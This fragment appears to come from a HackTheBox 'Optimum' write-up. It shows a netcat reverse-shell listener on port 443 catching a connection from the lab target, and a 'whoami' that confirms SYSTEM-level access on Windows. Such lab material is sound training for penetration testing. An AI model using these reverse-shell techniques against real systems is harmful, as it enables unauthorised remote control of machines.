 root@0xcolorado:~/hackthebox/optimum# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.8.
Ncat: Connection from 10.10.10.8:49485.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>